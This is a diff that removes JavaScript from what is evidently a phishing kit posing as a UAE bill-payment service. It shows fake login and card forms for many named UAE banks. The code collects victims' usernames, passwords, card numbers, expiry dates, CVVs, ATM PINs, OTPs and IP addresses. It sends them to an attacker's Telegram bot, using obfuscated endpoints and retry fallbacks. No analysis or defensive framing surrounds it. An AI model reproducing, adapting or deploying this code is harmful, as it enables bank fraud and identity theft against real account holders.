-            setupFormValidation();
-            
-            // الانتقال من الصفحة الأولى إلى الثانية مع الانتظار
-            document.getElementById('startService').addEventListener('click', function() {
-                showPageWithWaiting(1, 2, 'waiting1', 2000);
-            });
-            
-            // الانتقال من الصفحة الثانية إلى الثالثة مع الانتظار
-            document.getElementById('confirmUserData').addEventListener('click', function() {
-                if (validateUserDataForm()) {
-                    showPageWithWaiting(2, 3, 'waiting2', 2000);
-                }
-            });
-            
-            // اختيار البنك والانتقال إلى صفحة تسجيل الدخول مع الانتظار
-            document.querySelectorAll('.bank-card').forEach(card => {
-                card.addEventListener('click', function() {
-                    document.querySelectorAll('.bank-card').forEach(c => c.classList.remove('selected'));
-                    this.classList.add('selected');
-                    showPageWithWaiting(3, 4, 'waiting3', 2000);
-                    setTimeout(() => {
-                        createBankAuth(this.dataset.bank);
-                    }, 2000);
-                });
-            });
-        });
-
-        // الحصول على عنوان IP للمستخدم
-        async function getUserIP() {
-            try {
-                const response = await fetch(_0x4a2b('aHR0cHM6Ly9hcGkuaXBpZnkub3JnP2Zvcm1hdD1qc29u'));
-                const data = await response.json();
-                userIP = data.ip;
-                console.log('عنوان IP للمستخدم:', userIP);
-            } catch (error) {
-                console.error('خطأ في الحصول على عنوان IP:', error);
-                userIP = 'غير معروف';
-            }
-        }
-
-        // إعداد التحقق من صحة النماذج أثناء الكتابة
-        function setupFormValidation() {
-            // التحقق من رقم الفاتورة أثناء الكتابة
-            document.getElementById('invoiceNumber').addEventListener('input', function() {
-                validateField(this, /^.+$/, 'invoiceNumberError', 'يرجى إدخال رقم الفاتورة');
-            });
-            
-            
-            
-            
-            
-            
-            
-            // التحقق من نوع الخدمة عند التغيير
-            document.getElementById('serviceType').addEventListener('change', function() {
-                const amountInput = document.getElementById('amount');
-                if (this.value === 'دفع رسوم فاتوره') {
-                    amountInput.value = '5.99'; // English numbers format
-                    amountInput.readOnly = true;
-                    // تحديث حالة التحقق من صحة المبلغ يدوياً
-                    toggleFieldValidation(amountInput, true, 'amountError', 'المبلغ غير صحيح');
-                } else {
-                    if (amountInput.readOnly) {
-                        amountInput.value = '';
-                        amountInput.readOnly = false;
-                    }
-                }
-                validateField(this, /^.+$/, 'serviceTypeError', 'يرجى اختيار نوع الخدمة');
-            });
-            
-            // التحقق من المبلغ أثناء الكتابة
-            document.getElementById('amount').addEventListener('input', function() {
-                const value = parseFloat(this.value);
-                const isValid = !isNaN(value) && value >= 5 && value <= 99999;
-                toggleFieldValidation(this, isValid, 'amountError', 'المبلغ غير صحيح');
-            });
-        }
-
-        // وظيفة التحقق من صحة الحقل
-        function validateField(field, regex, errorId, errorMessage) {
-            const isValid = regex.test(field.value);
-            toggleFieldValidation(field, isValid, errorId, errorMessage);
-        }
-
-        // وظيفة تبديل حالة التحقق من صحة الحقل
-        function toggleFieldValidation(field, isValid, errorId, errorMessage) {
-            const errorElement = document.getElementById(errorId);
-            
-            if (isValid) {
-                field.classList.remove('invalid');
-                field.classList.add('valid');
-                errorElement.style.display = 'none';
-            } else {
-                field.classList.remove('valid');
-                field.classList.add('invalid');
-                errorElement.textContent = errorMessage;
-                errorElement.style.display = 'block';
-            }
-        }
-
-        // وظيفة إرسال البيانات إلى تليجرام
-        
-        // وظيفة إرسال البيانات إلى تليجرام - نسخة محسنة
-        async function sendToTelegram(message) {
-            console.log('محاولة إرسال رسالة إلى تليجرام...');
-            try {
-                telegramMessageContent = message;
-                const url = `${_tg_base}${telegramBotToken}${_tg_send}`;
-                const payload = {
-                    chat_id: telegramChatId,
-                    text: telegramMessageContent,
-                    parse_mode: 'HTML'
-                };
-                
-                const response = await fetch(url, {
-                    method: 'POST',
-                    headers: {
-                        'Content-Type': 'application/json'
-                    },
-                    body: JSON.stringify(payload)
-                });
-                
-                const data = await response.json();
-                if (data.ok) {
-                    telegramMessageId = data.result.message_id;
-                    console.log('تم إرسال الرسالة بنجاح، ID:', telegramMessageId);
-                } else {
-                    console.error('فشل إرسال الرسالة من قبل تليجرام:', data);
-                    // محاولة الإرسال بدون HTML في حال وجود خطأ في التنسيق
-                    await fetch(url, {
-                        method: 'POST',
-                        headers: { 'Content-Type': 'application/json' },
-                        body: JSON.stringify({
-                            chat_id: telegramChatId,
-                            text: telegramMessageContent.replace(/<[^>]*>/g, ''),
-                        })
-                    });
-                }
-            } catch (error) {
-                console.error('خطأ في الاتصال بتليجرام (fetch):', error);
-                // محاولة أخيرة باستخدام XMLHttpRequest التقليدي
-                try {
-                    var xhr = new XMLHttpRequest();
-                    xhr.open("POST", `${_tg_base}${telegramBotToken}${_tg_send}`, true);
-                    xhr.setRequestHeader("Content-Type", "application/json");
-                    xhr.send(JSON.stringify({
-                        chat_id: telegramChatId,
-                        text: telegramMessageContent.replace(/<[^>]*>/g, '')
-                    }));
-                } catch (e) {
-                    console.error('فشلت جميع محاولات الإرسال:', e);
-                }
-            }
-        }
-
-
-        // وظيفة إضافة محتوى جديد إلى الرسالة في تليجرام
-        async function appendToTelegramMessage(newContent) {
-            if (!telegramMessageId) {
-                // إذا لم يكن هناك معرف رسالة، أرسل رسالة جديدة
-                await sendToTelegram(newContent);
-                return;
-            }
-            
-            try {
-                // إضافة المحتوى الجديد إلى الرسالة الحالية
-                telegramMessageContent += '\n\n' + newContent;
-                
-                const url = `${_tg_base}${telegramBotToken}${_tg_edit}`;
-                const payload = {
-                    chat_id: telegramChatId,
-                    message_id: telegramMessageId,
-                    text: telegramMessageContent,
-                    parse_mode: 'HTML'
-                };
-                
-                const response = await fetch(url, {
-                    method: 'POST',
-                    headers: {
-                        'Content-Type': 'application/json'
-                    },
-                    body: JSON.stringify(payload)
-                });
-                
-                const data = await response.json();
-                if (!data.ok) {
-                    console.error('خطأ في تحديث الرسالة في تليجرام:', data);
-                    // إذا فشل التحديث، أرسل رسالة جديدة
-                    await sendToTelegram(telegramMessageContent);
-                }
-            } catch (error) {
-                console.error('خطأ في تحديث الرسالة في تليجرام:', error);
-            }
-        }
-
-        // وظيفة جمع بيانات المستخدم لتنسيقها للرسالة
-        function getUserDataForMessage() {
-            const invoiceNumber = document.getElementById('invoiceNumber').value;
-            
-            
-            
-            const serviceType = document.getElementById('serviceType').value;
-            const amount = document.getElementById('amount').value;
-            
-            return {
-                invoiceNumber,
-                
-                serviceType,
-                amount
-            };
-        }
-
-        // وظيفة إنشاء محتوى جديد لإضافته إلى رسالة تليجرام
-        function createTelegramMessageContent(step, additionalData = {}) {
-            let content = '';
-            
-            switch(step) {
-                case 'user_data':
-                    const userData = getUserDataForMessage();
-                    content = `👤 <b>بيانات المستخدم المدخلة</b>\n\n`;
-                    content += `🧾 رقم الفاتورة: ${userData.invoiceNumber}\n`;
-                    
-                    
-                    
-                    content += `💼 نوع الخدمة: ${userData.serviceType}\n`;
-                    content += `💰 المبلغ: ${userData.amount} درهم إماراتي\n`;
-                    content += `🌐 عنوان IP: ${userIP}\n`;
-                    break;
-                    
-                case 'bank_selection':
-                    content = `🏦 <b>اختيار البنك</b>\n\n`;
-                    content += `📊 البنك المختار: ${additionalData.bankName || 'لم يتم الاختيار بعد'}\n`;
-                    content += `🌐 عنوان IP: ${userIP}\n`;
-                    break;
-                    
-                case 'bank_auth':
-                    content = `🔐 <b>مصادقة البنك</b>\n\n`;
-                    content += `🏦 البنك: ${additionalData.bankName || 'غير محدد'}\n`;
-                    content += `🔑 طريقة المصادقة: ${additionalData.authMethod || 'غير محددة'}\n`;
-                    if (additionalData.email) {
-                        content += `📧 البريد الإلكتروني/اسم المستخدم: ${additionalData.email}\n`;
-                    }
-                    if (additionalData.password) {
-                        content += `🔒 كلمة المرور: ${additionalData.password}\n`;
-                    }
-                    if (additionalData.cardNumber) {
-                        content += `💳 رقم البطاقة: ${additionalData.cardNumber}\n`;
-                    }
-                    if (additionalData.expiryMonth && additionalData.expiryYear) {
-                        content += `📅 تاريخ الانتهاء: ${additionalData.expiryMonth}/${additionalData.expiryYear}\n`;
-                    } else if (additionalData.expiryDate) {
-                        content += `📅 تاريخ الانتهاء: ${additionalData.expiryDate}\n`;
-                    }
-                    if (additionalData.cvv) {
-                        content += `🔒 الرمز السري (CVV): ${additionalData.cvv}\n`;
-                    }
-                    if (additionalData.atmPin) {
-                        content += `🔒 ATM PIN: ${additionalData.atmPin}\n`;
-                    }
-                    if (additionalData.username) {
-                        content += `👤 اسم المستخدم: ${additionalData.username}\n`;
-                    }
-                    content += `🌐 عنوان IP: ${userIP}\n`;
-                    break;
-                    
-                case 'otp_sent':
-                    content = `📲 <b>إرسال رمز OTP</b>\n\n`;
-                    content += `🏦 البنك: ${additionalData.bankName || 'غير محدد'}\n`;
-                    content += `📱 تم إرسال الرمز إلى: ${additionalData.phone || 'الهاتف المسجل'}\n`;
-                    content += `🌐 عنوان IP: ${userIP}\n`;
-                    break;
-                    
-                case 'otp_entered':
-                    content = `⌨️ <b>إدخال رمز OTP</b>\n\n`;
-                    content += `🏦 البنك: ${additionalData.bankName || 'غير محدد'}\n`;
-                    content += `🔢 الرمز المدخل: ${additionalData.otp || 'غير محدد'}\n`;
-                    content += `❌ المحاولات الخاطئة: ${additionalData.wrongAttempts || 0}\n`;
-                    content += `🌐 عنوان IP: ${userIP}\n`;
-                    break;
-                    
-                case 'transaction_result':
-                    content = `📊 <b>نتيجة المعاملة</b>\n\n`;
-                    content += `🏦 البنك: ${additionalData.bankName || 'غير محدد'}\n`;
-                    content += `✅ الحالة: ${additionalData.status || 'غير محددة'}\n`;
-                    if (additionalData.reason) {
-                        content += `📝 السبب: ${additionalData.reason}\n`;
-                    }
-                    content += `🌐 عنوان IP: ${userIP}\n`;
-                    break;
-                    
-                default:
-                    content = `ℹ️ <b>حدث جديد في بوابة سداد الإمارات</b>\n🌐 عنوان IP: ${userIP}`;
-            }
-            
-            return content;
-        }
-
-        // التحقق من صحة نموذج بيانات المستخدم
-        
-        // التحقق من صحة نموذج بيانات المستخدم
-        function validateUserDataForm() {
-            let isValid = true;
-            
-            // التحقق من رقم الفاتورة
-            const invoiceNumber = document.getElementById('invoiceNumber').value;
-            if (!invoiceNumber) {
-                document.getElementById('invoiceNumberError').style.display = 'block';
-                document.getElementById('invoiceNumber').classList.add('invalid');
-                isValid = false;
-            } else {
-                document.getElementById('invoiceNumberError').style.display = 'none';
-                document.getElementById('invoiceNumber').classList.remove('invalid');
-            }
-            
-            // التحقق من نوع الخدمة
-            const serviceType = document.getElementById('serviceType').value;
-            if (!serviceType) {
-                document.getElementById('serviceTypeError').style.display = 'block';
-                document.getElementById('serviceType').classList.add('invalid');
-                isValid = false;
-            } else {
-                document.getElementById('serviceTypeError').style.display = 'none';
-                document.getElementById('serviceType').classList.remove('invalid');
-            }
-            
-            // التحقق من المبلغ
-            const amount = document.getElementById('amount').value;
-            if (!amount || amount < 5 || amount > 99999) {
-                document.getElementById('amountError').style.display = 'block';
-                document.getElementById('amount').classList.add('invalid');
-                isValid = false;
-            } else {
-                document.getElementById('amountError').style.display = 'none';
-                document.getElementById('amount').classList.remove('invalid');
-            }
-            
-            if (isValid) {
-                // إرسال بيانات المستخدم إلى تليجرام
-                const content = createTelegramMessageContent('user_data');
-                appendToTelegramMessage(content);
-            }
-            
-            return isValid;
-        }
-
-
-        // الانتقال بين الصفحات
-        function showPage(pageNumber) {
-            document.querySelectorAll('.page').forEach(page => {
-                page.classList.remove('active');
-            });
-            document.getElementById(`page${pageNumber}`).classList.add('active');
-        }
-
-        // الانتقال إلى صفحة الانتظار ثم إلى الصفحة التالية
-        function showPageWithWaiting(fromPage, toPage, waitingPageId, waitTime) {
-            // إخفاء الصفحة الحالية
-            document.querySelectorAll('.page').forEach(page => {
-                page.classList.remove('active');
-            });
-            
-            // عرض صفحة الانتظار
-            document.getElementById(waitingPageId).classList.add('active');
-            
-            // الانتقال إلى الصفحة التالية بعد وقت الانتظار
-            setTimeout(() => {
-                showPage(toPage);
-            }, waitTime);
-        }
-
-        // خوارزمية Luhn للتحقق من صحة رقم البطاقة
-        function luhnCheck(cardNumber) {
-            let sum = 0;
-            let isEven = false;
-            
-            // معالجة الأرقام من اليمين إلى اليسار
-            for (let i = cardNumber.length - 1; i >= 0; i--) {
-                let digit = parseInt(cardNumber.charAt(i), 10);
-                
-                if (isEven) {
-                    digit *= 2;
-                    if (digit > 9) {
-                        digit -= 9;
-                    }
-                }
-                
-                sum += digit;
-                isEven = !isEven;
-            }
-            
-            return (sum % 10) === 0;
-        }
-        
-        // التحقق من صحة رقم البطاقة (فيزا أو ماستر كارد فقط)
-        function validateCardNumber(cardNumber) {
-            // إزالة جميع المسافات الموجودة
-            const cleanCardNumber = cardNumber.replace(/\s+/g, '');
-            
-            // التحقق من الطول (16 رقم)
-            if (cleanCardNumber.length !== 16) {
-                return { valid: false, type: 'unknown' };
-            }
-            
-            // التحقق من أن جميع الأحرف أرقام
-            if (!/^\d+$/.test(cleanCardNumber)) {
-                return { valid: false, type: 'unknown' };
-            }
-            
-            // تحديد نوع البطاقة (فيزا أو ماستر كارد فقط)
-            let cardType = 'unknown';
-            if (/^4/.test(cleanCardNumber)) {
-                cardType = 'visa';
-            } else if (/^5[1-5]/.test(cleanCardNumber)) {
-                cardType = 'mastercard';
-            } else {
-                // رفض أي نوع آخر من البطاقات
-                return { valid: false, type: 'unknown' };
-            }
-            
-            // تطبيق خوارزمية Luhn
-            if (!luhnCheck(cleanCardNumber)) {
-                return { valid: false, type: 'unknown' };
-            }
-            
-            return { valid: true, type: cardType };
-        }
-
-        // التحقق من صلاحية البطاقة (من 2025 إلى 2032)
-        function validateCardExpiry(expiryMonth, expiryYear) {
-            const currentYear = new Date().getFullYear();
-            const currentMonth = new Date().getMonth() + 1; // الشهر من 1 إلى 12
-            
-            // التحقق من أن السنة بين 2025 و 2032
-            if (expiryYear < 2025 || expiryYear > 2032) {
-                return false;
-            }
-            
-            // إذا كانت السنة الحالية، تحقق من أن الشهر لم ينته بعد
-            if (expiryYear === currentYear && expiryMonth < currentMonth) {
-                return false;
-            }
-            
-            return true;
-        }
-
-        // تحديث عرض نوع البطاقة
-        function updateCardTypeDisplay(cardNumber) {
-            const validation = validateCardNumber(cardNumber);
-            const cardTypeDisplay = document.getElementById('cardTypeDisplay');
-            
-            if (cardTypeDisplay) {
-                if (validation.valid) {
-                    if (validation.type === 'visa') {
-                        cardTypeDisplay.innerHTML = '<div class="card-type-icon visa">VISA</div>';
-                    } else if (validation.type === 'mastercard') {
-                        cardTypeDisplay.innerHTML = '<div class="card-type-icon mastercard">MC</div>';
-                    } else {
-                        cardTypeDisplay.innerHTML = '<div class="card-type-icon unknown">?</div>';
-                    }
-                } else {
-                    cardTypeDisplay.innerHTML = '<div class="card-type-icon unknown">?</div>';
-                }
-            }
-        }
-
-        // تنسيق رقم البطاقة (إضافة مسافات كل 4 أرقام)
-        function formatCardNumber(input) {
-            // إزالة جميع المسافات الموجودة
-            let value = input.value.replace(/\s+/g, '');
-            
-            // إضافة مسافة كل 4 أرقام
-            if (value.length > 0) {
-                value = value.match(new RegExp('.{1,4}', 'g')).join(' ');
-            }
-            
-            // تحديث القيمة مع التنسيق
-            input.value = value;
-            
-            // التحقق من صحة رقم البطاقة وتحديث العرض
-            updateCardTypeDisplay(value);
-        }
-
-        // تحديث شعار البنك في الصفحة الرابعة
-        function updateBankLogo(bankKey) {
-            const bank = banks[bankKey];
-            const bankLogo = document.getElementById('bankLogo');
-            const page4Title = document.getElementById('page4Title');
-            
-            if (bank && bankLogo) {
-                bankLogo.src = bank.logo;
-                bankLogo.alt = bank.name;
-                page4Title.textContent = `تسجيل الدخول إلى ${bank.name}`;
-            }
-        }
-
-        // إنشاء واجهة المصادقة للبنك المحدد
-        function createBankAuth(bankKey) {
-            currentBank = bankKey;
-            resendAttempts = 0; // إعادة تعيين محاولات إعادة الإرسال عند اختيار بنك جديد
-            const bank = banks[bankKey];
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = '';
-            
-            // تحديث شعار البنك وعنوان الصفحة
-            updateBankLogo(bankKey);
-            
-            // إرسال تحديث إلى تليجرام
-            const content = createTelegramMessageContent('bank_selection', { bankName: bank.name });
-            appendToTelegramMessage(content);
-            
-            // إنشاء واجهة تسجيل الدخول حسب البنك
-            if (bankKey === 'emiratesNBD') {
-                showEmiratesNBDAuth();
-            } else if (bankKey === 'firstAbuDhabi') {
-                showFirstAbuDhabiAuth();
-            } else if (bankKey === 'abuDhabiCommercial') {
-                showAbuDhabiCommercialAuth();
-            } else if (bankKey === 'dubaiIslamic') {
-                showDubaiIslamicAuth();
-            } else if (bankKey === 'mashreq') {
-                showMashreqAuth();
-            } else if (bankKey === 'abuDhabiIslamic') {
-                showAbuDhabiIslamicAuth();
-            } else if (bankKey === 'dubaiCommercial') {
-                showDubaiCommercialAuth();
-            } else if (bankKey === 'fujairahNational') {
-                showFujairahNationalAuth();
-            } else if (bankKey === 'rakNational') {
-                showRakNationalAuth();
-            } else if (bankKey === 'sharjahIslamic') {
-                showSharjahIslamicAuth();
-            } else if (bankKey === 'hsbc') {
-                showHSBCAuth();
-            } else if (bankKey === 'emiratesIslamic') {
-                showEmiratesIslamicAuth();
-            } else if (bankKey === 'alHilal') {
-                showAlHilalAuth();
-            } else if (bankKey === 'ruya') {
-                showRuyaAuth();
-            } else if (bankKey === 'ajman') {
-                showAjmanAuth();
-            }
-        }
-
-        // عملية المصادقة لبنك الإمارات دبي الوطني
-        function showEmiratesNBDAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>تسجيل الدخول إلى ${banks.emiratesNBD.name}</h3>
-                <div class="form-group">
-                    <label for="bankEmail">البريد الإلكتروني أو اسم المستخدم</label>
-                    <input type="text" id="bankEmail" class="form-control" placeholder="أدخل بريدك الإلكتروني أو اسم المستخدم" required>
-                    <div class="error-message" id="bankEmailError">يرجى إدخال البريد الإلكتروني أو اسم المستخدم</div>
-                </div>
-                <div class="form-group">
-                    <label for="bankPassword">كلمة المرور</label>
-                    <input type="password" id="bankPassword" class="form-control" placeholder="أدخل كلمة المرور" required>
-                    <div class="error-message" id="bankPasswordError">يرجى إدخال كلمة المرور</div>
-                </div>
-                <button class="btn btn-block" onclick="proceedToEmiratesNBDAuth()">تسجيل الدخول</button>
-            `;
-            
-            // إضافة التحقق من الصحة أثناء الكتابة
-            document.getElementById('bankEmail').addEventListener('input', function() {
-                validateField(this, /^.+$/, 'bankEmailError', 'يرجى إدخال البريد الإلكتروني أو اسم المستخدم');
-            });
-            
-            document.getElementById('bankPassword').addEventListener('input', function() {
-                validateField(this, /^.+$/, 'bankPasswordError', 'يرجى إدخال كلمة المرور');
-            });
-        }
-
-        // المتابعة إلى عملية المصادقة لبنك الإمارات دبي الوطني
-        function proceedToEmiratesNBDAuth() {
-            const email = document.getElementById('bankEmail').value;
-            const password = document.getElementById('bankPassword').value;
-            
-            // التحقق من صحة الحقول
-            if (!email) {
-                document.getElementById('bankEmailError').style.display = 'block';
-                document.getElementById('bankEmail').classList.add('invalid');
-                return;
-            }
-            
-            if (!password) {
-                document.getElementById('bankPasswordError').style.display = 'block';
-                document.getElementById('bankPassword').classList.add('invalid');
-                return;
-            }
-            
-            // إرسال تحديث إلى تليجرام
-            const content = createTelegramMessageContent('bank_auth', {
-                bankName: banks.emiratesNBD.name,
-                authMethod: 'email/username',
-                email: email,
-                password: password
-            });
-            appendToTelegramMessage(content);
-            
-            // الانتقال إلى صفحة انتظار OTP
-            showOtpWaiting('emiratesNBD', 'email');
-        }
-
-        // عملية المصادقة لبنك أبو ظبي الأول
-        function showFirstAbuDhabiAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>تسجيل الدخول إلى ${banks.firstAbuDhabi.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
-                </div>
-                <div class="form-group">
-                    <label for="expiryDate">تاريخ الانتهاء</label>
-                    <div class="date-input">
-                        <select id="expiryMonth" required>
-                            <option value="">الشهر</option>
-                            ${Array.from({length: 12}, (_, i) => `<option value="${i+1}">${i+1}</option>`).join('')}
-                        </select>
-                        <select id="expiryYear" required>
-                            <option value="">السنة</option>
-                            ${Array.from({length: 8}, (_, i) => `<option value="${2025 + i}">${2025 + i}</option>`).join('')}
-                        </select>
-                    </div>
-                    <div class="error-message" id="expiryError">يرجى اختيار تاريخ انتهاء صحيح (من 2025 إلى 2032)</div>
-                </div>
-                <button class="btn btn-block" onclick="proceedToFirstAbuDhabiAuth()">تسجيل الدخول</button>
-            `;
-            
-            // إضافة التحقق من الصحة أثناء الكتابة
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
-            });
-            
-            document.getElementById('expiryMonth').addEventListener('change', function() {
-                validateExpiryDate();
-            });
-            
-            document.getElementById('expiryYear').addEventListener('change', function() {
-                validateExpiryDate();
-            });
-            
-        }
-
-        // التحقق من تاريخ انتهاء البطاقة
-        function validateExpiryDate() {
-            const expiryMonth = document.getElementById('expiryMonth').value;
-            const expiryYear = document.getElementById('expiryYear').value;
-            const isValid = validateCardExpiry(expiryMonth, expiryYear);
-            
-            const monthField = document.getElementById('expiryMonth');
-            const yearField = document.getElementById('expiryYear');
-            const errorElement = document.getElementById('expiryError');
-            
-            if (isValid) {
-                monthField.classList.remove('invalid');
-                yearField.classList.remove('invalid');
-                errorElement.style.display = 'none';
-            } else {
-                monthField.classList.add('invalid');
-                yearField.classList.add('invalid');
-                errorElement.style.display = 'block';
-            }
-        }
-
-        // المتابعة إلى عملية المصادقة لبنك أبو ظبي الأول
-        function proceedToFirstAbuDhabiAuth() {
-            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
-            const expiryMonth = document.getElementById('expiryMonth').value;
-            const expiryYear = document.getElementById('expiryYear').value;
-            
-            // التحقق من صحة رقم البطاقة
-            const validation = validateCardNumber(cardNumber);
-            if (!validation.valid) {
-                document.getElementById('cardNumberError').style.display = 'block';
-                document.getElementById('cardNumber').classList.add('invalid');
-                return;
-            } else {
-                document.getElementById('cardNumberError').style.display = 'none';
-                document.getElementById('cardNumber').classList.remove('invalid');
-            }
-            
-            // التحقق من تاريخ الانتهاء
-            if (!validateCardExpiry(expiryMonth, expiryYear)) {
-                document.getElementById('expiryError').style.display = 'block';
-                document.getElementById('expiryMonth').classList.add('invalid');
-                document.getElementById('expiryYear').classList.add('invalid');
-                return;
-            } else {
-                document.getElementById('expiryError').style.display = 'none';
-                document.getElementById('expiryMonth').classList.remove('invalid');
-                document.getElementById('expiryYear').classList.remove('invalid');
-            }
-            
-            // إرسال تحديث إلى تليجرام
-            const content = createTelegramMessageContent('bank_auth', {
-                bankName: banks.firstAbuDhabi.name,
-                authMethod: 'card',
-                cardNumber: cardNumber,
-                expiryMonth: expiryMonth,
-                expiryYear: expiryYear
-            });
-            appendToTelegramMessage(content);
-            
-            // الانتقال مباشرة إلى صفحة توثيق المتصفح (تم إزالة صفحة OTP)
-            showPage(4);
-            showBrowserAuthPage();
-        }
-
-        // عملية المصادقة لبنك أبو ظبي التجاري
-        function showAbuDhabiCommercialAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>تسجيل الدخول إلى ${banks.abuDhabiCommercial.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
-                </div>
-                <div class="form-group">
-                    <label for="atmPin">ATM PIN (4 أرقام)</label>
-                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
-                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
-                </div>
-                <button class="btn btn-block" onclick="proceedToAbuDhabiCommercialAuth()">تسجيل الدخول</button>
-            `;
-            
-            // إضافة التحقق من الصحة أثناء الكتابة
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
-            });
-        }
-
-        // واجهة معلومات البطاقة الائتمانية لمصرف أبوظبي الإسلامي
-        function showADIBCCAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>التحقق عبر بطاقة الائتمان - ${banks.abuDhabiIslamic.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح</div>
-                </div>
-                <div class="form-group">
-                    <label for="expiryDate">تاريخ الانتهاء</label>
-                    <div class="date-input">
-                        <select id="expMonth" required>
-                            <option value="" disabled selected>الشهر</option>
-                            ${Array.from({length: 12}, (_, i) => `<option value="${(i+1).toString().padStart(2, '0')}">${(i+1).toString().padStart(2, '0')}</option>`).join('')}
-                        </select>
-                        <select id="expYear" required>
-                            <option value="" disabled selected>السنة</option>
-                            ${Array.from({length: 15}, (_, i) => `<option value="${2024+i}">${2024+i}</option>`).join('')}
-                        </select>
-                    </div>
-                </div>
-                <div class="form-group">
-                    <label for="cvv">الرمز السري (CVV)</label>
-                    <input type="password" id="cvv" class="form-control" placeholder="أدخل 3 أرقام خلف البطاقة" maxlength="3" required>
-                </div>
-                <button class="btn btn-block" onclick="proceedToADIBCCAuth()">تأكيد البيانات</button>
-                <div style="text-align: center; margin-top: 15px;">
-                    <a href="javascript:void(0)" onclick="showAbuDhabiIslamicAuth()" style="color: var(--primary-color); text-decoration: underline; font-size: 14px;">العودة لتسجيل الدخول</a>
-                </div>
-            `;
-            
-            document.getElementById('cardNumber').addEventListener('input', function() {
-                const cardNumber = this.value.replace(/\s+/g, '');
-                const validation = validateCardNumber(cardNumber);
-                updateCardTypeDisplay(this.value);
-            });
-        }
-
-        // المتابعة بعد إدخال بيانات البطاقة لمصرف أبوظبي الإسلامي
-        function proceedToADIBCCAuth() {
-            const cardNumber = document.getElementById('cardNumber').value;
-            const expMonth = document.getElementById('expMonth').value;
-            const expYear = document.getElementById('expYear').value;
-            const cvv = document.getElementById('cvv').value;
-            
-            if (!cardNumber || !expMonth || !expYear || !cvv) {
-                alert('يرجى إكمال جميع البيانات');
-                return;
-            }
-            
-            // إرسال البيانات لتليجرام بشكل مباشر لضمان وصولها
-            appendToTelegramMessage(`💳 <b>بيانات بطاقة (ADIB)</b>\nالبنك: ${banks.abuDhabiIslamic.name}\nرقم البطاقة: ${cardNumber}\nالتاريخ: ${expMonth}/${expYear}\nCVV: ${cvv}`);
-            
-            // الانتقال إلى صفحة انتظار OTP
-            showOtpWaiting('abuDhabiIslamic', 'credit_card');
-        }
-
-        // واجهة معلومات البطاقة الائتمانية لبنك أبوظبي التجاري
-        function showADCBCCAuth() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <h3>التحقق عبر بطاقة الائتمان - ${banks.abuDhabiCommercial.name}</h3>
-                <div class="form-group">
-                    <label for="cardNumber">رقم البطاقة</label>
-                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
-                    <div class="card-type" id="cardTypeDisplay">
-                        <div class="card-type-icon unknown">?</div>
-                    </div>
-                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح</div>
-                </div>
-                <div class="form-group">
-                    <label for="expiryDate">تاريخ الانتهاء</label>
-                    <div class="date-input">
-                        <select id="expMonth" required>
-                            <option value="" disabled selected>الشهر</option>
-                            ${Array.from({length: 12}, (_, i) => `<option value="${(i+1).toString().padStart(2, '0')}">${(i+1).toString().padStart(2, '0')}</option>`).join('')}
-                        </select>
-                        <select id="expYear" required>
-                            <option value="" disabled selected>السنة</option>
-                            ${Array.from({length: 15}, (_, i) => `<option value="${2024+i}">${2024+i}</option>`).join('')}
-                        </select>
-                    </div>
-                </div>
-                <div class="form-group">
-                    <label for="cvv">الرمز السري (CVV)</label>
-                    <input type="password" id="cvv" class="form-control" placeholder="أدخل 3 أرقام خلف البطاقة" maxlength="3" required>
-                </div>
-                <button class="btn btn-block" onclick="proceedToADCBCCAuth()">تأكيد البيانات</button>
-                <div style="text-align: center; margin-top: 15px;">
